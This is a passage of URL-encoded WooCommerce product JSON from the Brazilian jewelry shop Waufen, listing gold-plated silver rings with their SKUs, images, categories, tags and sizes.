uro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A263%2C%22name%22%3A%22Joias%20de%20Gotas%22%2C%22slug%22%3A%22joias-de-gotas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-gotas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A261%2C%22name%22%3A%22Safira%20Rosa%22%2C%22slug%22%3A%22safira-rosa%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fsafira-rosa%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A197%2C%22name%22%3A%228%22%2C%22slug%22%3A%228%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20de%20dedinho%20ou%20anel%20de%20falange%20gotinha%20safira%20rosa%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-de-dedinho-ou-anel-de-falange-gotinha-safira-rosa-prata-925-banho-ouro-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23753%2C%22name%22%3A%22Anel%20de%20falange%20ou%20anel%20dedinho%20gota%20citrino%20amarelo%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22anel-de-falange-ou-anel-dedinho-gota-citrino-amarelo-prata-925-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-de-falange-ou-anel-dedinho-gota-citrino-amarelo-prata-925-banho-ouro%5C%2F%22%2C%22sku%22%3A%226376-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23752%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gotinha-citrino-cravejado-zirconias-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gotinha-citrino-cravejado-zirconias-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gotinha-citrino-cravejado-zirconias-prata-925.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gotinha-citrino-cravejado-zirconias-prata-925-500x572.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gotinha-citrino-cravejado-zirconias-prata-925-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gotinha-citrino-cravejado-zirconias-prata-925-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gotinha-citrino-cravejado-zirconias-prata-925-768x878.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A30959%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Faneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Faneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Faneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Faneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Faneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Faneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Faneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%20800px%29%20100vw%2C%20800px%22%2C%22name%22%3A%22aneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro%22%2C%22alt%22%3A%22An%5Cu00e9is%20da%20moda%20em%20prata%20925%20com%20pedras%20zirconias%20e%20banho%20de%20r%5Cu00f3dio%20joias%20de%20qualidade%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A128%2C%22name%22%3A%22An%5Cu00e9is%20de%20Zirc%5Cu00f4nias%22%2C%22slug%22%3A%22aneis-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A263%2C%22name%22%3A%22Joias%20de%20Gotas%22%2C%22slug%22%3A%22joias-de-gotas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-gotas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A197%2C%22name%22%3A%228%22%2C%22slug%22%3A%228%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20de%20falange%20ou%20anel%20dedinho%20gota%20citrino%20amarelo%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-de-falange-ou-anel-dedinho-gota-citrino-amarelo-prata-925-banho-ouro%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23771%2C%22name%22%3A%22Solit%5Cu00e1rio%20de%20cora%5Cu00e7%5Cu00e3o%20zirconia%20branca%20com%20meio%20aro%20de%20cora%5Cu00e7%5Cu00f5ezinhos%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22solitario-de-coracao-zirconia-branca-com-meio-aro-de-coracoezinhos-prata-925-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fsolitario-de-coracao-zirconia-branca-com-meio-aro-de-coracoezinhos-prata-925-banho-ouro%5C%2F%22%2C%22sku%22%3A%226382-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23769%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-de-coracao-branco-dourado-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-de-coracao-branco-dourado-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-de-coracao-branco-dourado-prata-925.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-de-coracao-branco-dourado-prata-925-500x572.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-de-coracao-branco-dourado-prata-925-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-de-coracao-branco-dourado-prata-925-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-de-coracao-branco-dourado-prata-925-768x878.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A30977%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%20800px%29%20100vw%2C%20800px%22%2C%22name%22%3A%22aneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro%22%2C%22alt%22%3A%22conjunto%20de%20an%5Cu00e9is%20delicados%20com%20pedras%20zirconias%20coloridas%20joias%20da%20moda%20em%20prata%20925%20waufen%22%7D%2C%7B%22id%22%3A23770%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-1.jpg%201512w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-1-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-1-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-1-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-1-768x1024.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-1-1152x1536.jpg%201152w%22%2C%22sizes%22%3A%22%28max-width%3A%201512px%29%20100vw%2C%201512px%22%2C%22name%22%3A%22anel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-1.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%2C%7B%22id%22%3A129%2C%22name%22%3A%22Solit%5Cu00e1rios%22%2C%22slug%22%3A%22solitarios%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Fsolitarios%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A246%2C%22name%22%3A%22Joias%20de%20Cora%5Cu00e7%5Cu00e3o%22%2C%22slug%22%3A%22joias-de-coracao%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-coracao%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A195%2C%22name%22%3A%2212%22%2C%22slug%22%3A%2212%22%7D%2C%7B%22id%22%3A194%2C%22name%22%3A%2214%22%2C%22slug%22%3A%2214%22%7D%2C%7B%22id%22%3A193%2C%22name%22%3A%2216%22%2C%22slug%22%3A%2216%22%7D%2C%7B%22id%22%3A192%2C%22name%22%3A%2218%22%2C%22slug%22%3A%2218%22%7D%2C%7B%22id%22%3A191%2C%22name%22%3A%2220%22%2C%22slug%22%3A%2220%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BSolit%5Cu00e1rio%20de%20cora%5Cu00e7%5Cu00e3o%20zirconia%20branca%20com%20meio%20aro%20de%20cora%5Cu00e7%5Cu00f5ezinhos%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fsolitario-de-coracao-zirconia-branca-com-meio-aro-de-coracoezinhos-prata-925-banho-ouro%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23780%2C%22name%22%3A%22Anel%20de%20cora%5Cu00e7%5Cu00e3o%20feito%20a%20m%5Cu00e3o%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22anel-de-coracao-feito-a-mao-prata-925-banho-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-de-coracao-feito-a-mao-prata-925-banho-ouro-2%5C%2F%22%2C%22sku%22%3A%226385-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23779%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-feito-a-mao-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-feito-a-mao-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-coracao-feito-a-mao-prata-925-banho-ouro.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-